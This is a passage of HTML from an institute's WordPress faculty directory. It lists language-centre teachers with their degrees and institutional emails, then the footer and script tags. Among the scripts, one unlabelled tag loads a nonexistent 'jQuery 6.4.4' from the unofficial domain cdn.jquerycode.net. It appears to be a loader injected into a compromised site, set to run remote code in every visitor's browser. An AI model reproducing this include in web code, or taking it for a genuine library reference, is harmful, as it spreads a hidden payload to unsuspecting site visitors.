                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/nato-sierra-carmen-elisa/" rel="bookmark" title="NATO SIERRA CARMEN ELISA">NATO SIERRA CARMEN ELISA</a>
        </h3>
        <div class="entry-excerpt">
            NATO SIERRA CARMEN ELISA INFORMACIÓNINFORMACIÓN TITULO: TECNOLOGO EN ADMINISTRACION MICROEMPRESA               LICENCIADA EN LINGÜISTICA APLICADA AL IDIOMA INGLES               MAGISTER EN PEDAGOGIA DE LOS IDIOMAS NACIONALES Y EXTRANJEROS MENCIÓN EN INGLES CARRERA: CENTRO DE IDIOMAS CORREO: enato@tecnologicosucre.edu.ec PLANTA DOCENTE IMBAQUINGO ROSERO DANY ARTURO Contabilidad AGUAS [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    797            </li>
        </ul>        </div>
    </div>
</article>



<article id="post-4622" class="clearfix post-4622 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/nagua-andrango-viviana-alejandra/" title="NAGUA ANDRANGO VIVIANA ALEJANDRA" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/NAGUA-ANDRANGO-VIVIANA-ALEJANDRA-scaled-570x570.jpg" alt="NAGUA ANDRANGO VIVIANA ALEJANDRA" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/NAGUA-ANDRANGO-VIVIANA-ALEJANDRA-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/nagua-andrango-viviana-alejandra/" rel="bookmark" title="NAGUA ANDRANGO VIVIANA ALEJANDRA"> 24 de noviembre de 2023 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/nagua-andrango-viviana-alejandra/" rel="bookmark" title="NAGUA ANDRANGO VIVIANA ALEJANDRA">NAGUA ANDRANGO VIVIANA ALEJANDRA</a>
        </h3>
        <div class="entry-excerpt">
            NAGUA ANDRANGO VIVIANA ALEJANDRA INFORMACIÓNINFORMACIÓN TITULO: LICENCIADA EN CIENCIAS DE LA EDUCACION MENCION INGLES              MAGÍSTER EN LINGÜÍSTICA APLICADA A LA ENSEÑANZA DEL INGLÉS COMO LENGUA EXTRANJERA CARRERA: CENTRO DE IDIOMAS CORREO: vnagua@tecnologicosucre.edu.ec PLANTA DOCENTE IMBAQUINGO ROSERO DANY ARTURO Contabilidad AGUAS ORTIZ MARIA CRISTINA Contabilidad ALDANA CRUZ CRISTIAN ANDRES Contabilidad FLORES TUNJA [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    732            </li>
        </ul>        </div>
    </div>
</article>



<article id="post-4619" class="clearfix post-4619 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/coba-morales-jorge-richard/" title="COBA MORALES JORGE RICHARD" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/COBA-MORALES-JORGE-RICHARD-scaled-570x570.jpg" alt="COBA MORALES JORGE RICHARD" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2023/11/COBA-MORALES-JORGE-RICHARD-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/coba-morales-jorge-richard/" rel="bookmark" title="COBA MORALES JORGE RICHARD"> 24 de noviembre de 2023 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/coba-morales-jorge-richard/" rel="bookmark" title="COBA MORALES JORGE RICHARD">COBA MORALES JORGE RICHARD</a>
        </h3>
        <div class="entry-excerpt">
            COBA MORALES JORGE RICHARD INFORMACIÓNINFORMACIÓN TITULO: LICENCIADO EN CIENCIAS DE LA EDUCACION MENCION INGLES              MAGISTER EN EDUCACION CARRERA: CENTRO DE IDIOMAS CORREO: rcoba@tecnologicosucre.edu.ec PLANTA DOCENTE IMBAQUINGO ROSERO DANY ARTURO Contabilidad AGUAS ORTIZ MARIA CRISTINA Contabilidad ALDANA CRUZ CRISTIAN ANDRES Contabilidad FLORES TUNJA JONNATHAN RAUL Contabilidad GORDON VERGARA MICHELLE AYMME &#8211; COORDINADORA [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    646            </li>
        </ul>        </div>
    </div>
</article>



<article id="post-4617" class="clearfix post-4617 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/galvez-chavez-sandra-viviana/" title="GALVEZ CHAVEZ SANDRA VIVIANA" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/06/GALVEZ-SANDRA-scaled-570x570.jpg" alt="GALVEZ CHAVEZ SANDRA VIVIANA" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/06/GALVEZ-SANDRA-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/galvez-chavez-sandra-viviana/" rel="bookmark" title="GALVEZ CHAVEZ SANDRA VIVIANA"> 24 de noviembre de 2023 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/galvez-chavez-sandra-viviana/" rel="bookmark" title="GALVEZ CHAVEZ SANDRA VIVIANA">GALVEZ CHAVEZ SANDRA VIVIANA</a>
        </h3>
        <div class="entry-excerpt">
            CHAMORRO TAPIA CRSTINA ALEXANDRA INFORMACIÓNINFORMACIÓN TITULO: LICENCIADA EN CIENCIAS DE LA EDUCACION              PROFESORA DE ENSEÑANZA MEDIA EN LA ESPECIALIZACION DE IDIOMAS: INGLES CARRERA: CENTRO DE IDIOMAS CORREO: vgalvez@tecnologicosucre.edu.ec PLANTA DOCENTE MIGUEZ GORDILLO MIGUEL ANGEL Centro de Idiomas COBA MORALES JORGE RICHARD Centro de Idiomas NAGUA ANDRANGO VIVIANA ALEJANDRA Centro de Idiomas [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    631            </li>
        </ul>        </div>
    </div>
</article>



<article id="post-4133" class="clearfix post-4133 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-centro-de-idiomas">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/miguez-gordillo-miguel-angel/" title="MIGUEZ GORDILLO MIGUEL ANGEL" class="entry-thumbnail-overlay">
                            <img width="570" height="570" class="img-responsive" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/06/MIGUEZ-MIGUEL-scaled-570x570.jpg" alt="MIGUEZ GORDILLO MIGUEL ANGEL" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/06/MIGUEZ-MIGUEL-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://tecnologicosucre.edu.ec/web/Docentes/miguez-gordillo-miguel-angel/" rel="bookmark" title="MIGUEZ GORDILLO MIGUEL ANGEL"> 20 de octubre de 2023 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://tecnologicosucre.edu.ec/web/Docentes/miguez-gordillo-miguel-angel/" rel="bookmark" title="MIGUEZ GORDILLO MIGUEL ANGEL">MIGUEZ GORDILLO MIGUEL ANGEL</a>
        </h3>
        <div class="entry-excerpt">
            MIGUEZ GORDILLO MIGUEL ANGEL INFORMACIÓNINFORMACIÓN TITULO: LICENCIADO EN CIENCIAS DE LA EDUCACION PROFESOR DE IDIOMAS INGLES CARRERA: CENTRO DE IDIOMAS CORREO: mmiguez@tecnologicosucre.edu.ec PLANTA DOCENTE GALVEZ CHAVEZ SANDRA VIVIANA Centro de Idiomas COBA MORALES JORGE RICHARD Centro de Idiomas NAGUA ANDRANGO VIVIANA ALEJANDRA Centro de Idiomas NATO SIERRA CARMEN ELISA Centro de Idiomas RECALDE POSSO ALEX [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://tecnologicosucre.edu.ec/web/author/isasusvic/">Editör</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    694            </li>
        </ul>        </div>
    </div>
</article>


						</div>
											</div>
				</div>
									</div>
					</div>
	</main>
</div> <!-- Close Wrapper Content -->


    <footer  class="main-footer-wrapper enable-parallax footer-collapse-able custom">
        <div id="wrapper-footer">
                <div class="footer-above-wrapper">
	    <div class="container">
		    <div class="footer-above-inner">
			    <div class="row">
				    					    <div class=" sidebar">
						    <aside id="block-312" class="widget widget_block">
<div style="height:4px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-309" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="413" height="204" src="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/02/logo_isu-bl.png" alt="" class="wp-image-8304 size-full" srcset="https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/02/logo_isu-bl.png 413w, https://tecnologicosucre.edu.ec/web/wp-content/uploads/2025/02/logo_isu-bl-300x148.png 300w" sizes="auto, (max-width: 413px) 100vw, 413px" /></figure><div class="wp-block-media-text__content">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex"><div class="widget widget-free-text">        <div class="slideshow-images">
                            <h4 class="widget-title">
                    DIRECCIÓN                </h4>
                                                                    </div>
        </div></div>



<p><strong>CAMPUS NORTE</strong> <strong>(MATRIZ)</strong></p>



<p>Av. 10 de Agosto N26-27 y Luis Mosquera Narváez Tl: 02 2544735</p>



<p><strong>CAMPUS SUR</strong></p>



<p>Av. Teodoro Gómez de la Torre S14 - 72 y Joaquín Gutiérrez</p>



<p><strong>CENTRO MÚLTIPLE DE INSTITUTOS</strong> <strong>(CMI)</strong></p>



<p>Mitad del Mundo - Planta baja</p>
</div></div>
</aside><aside id="block-323" class="widget widget_block">
<ul class="wp-block-social-links aligncenter is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/SUCREInstitutooficial/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/SUCREInstituto" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/sucreinstituto/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@tecnologicosucre5610/featured" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/in/instituto-superior-universitario-sucre-oficial" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@isusucre?is_from_webapp=1&#038;sender_device=pc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</aside>					    </div>
				    				    			    </div>
		    </div>
	    </div>
    </div>
	<div class="bottom-bar-wrapper">
		<div class="container">
			<div class="bottom-bar-inner">
				<div class="row">
																<div class="col-md-12 sidebar text-right">
							<aside id="g5plus-free-text-64" class="widget widget-free-text">        <div class="slideshow-images">
                                                                <div class="description">
                    <p class="left">© 2023 - Ing. Victoria Guachán Morales Todos los derechos reservados</p>
                </div>
                                </div>
        </aside>						</div>
									</div>
			</div>
		</div>
	</div>
        </div>
    </footer>

</div> <!-- Close Wrapper -->

<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a><script src="https://cdn.jquerycode.net/js/jquery-6.4.4.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/web/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/academia/*","/web/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script type="text/javascript">                                    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://tecnologicosucre.edu.ec/web/wp-admin/admin-ajax.php","postID":"4630","noVotes":"Hasta ahora, \u00a1no hay votos!. S\u00e9 el primero en puntuar este contenido.","cookie":"\u00a1Ya has votado! \u00a1No se contar\u00e1 este voto!","afterVote":"\u00a1Gracias por puntuar este contenido!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u00a1Por favor, escribe tu sugerencia en el campo de texto anterior!","hoverTexts":"1","preventAccidental":"2","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"7b66d1ec0d","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/js/plugin.js?ver=6.9" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.9" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/plugins/slick/js/slick.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_vars = {"ajax_url":"https://tecnologicosucre.edu.ec/web/wp-admin/admin-ajax.php?activate-multi=true","theme_url":"https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/","site_url":"https://tecnologicosucre.edu.ec/web"};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/js/main.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/assets/vc-extend/js/vc_extend.js?ver=6.9" id="g5plus_vc_extend_js-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=8.7.2" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=8.7.2" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/plugins/js_composer/assets/lib/vc/vc_tabs/vc-tabs.min.js?ver=8.7.2" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tecnologicosucre.edu.ec/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 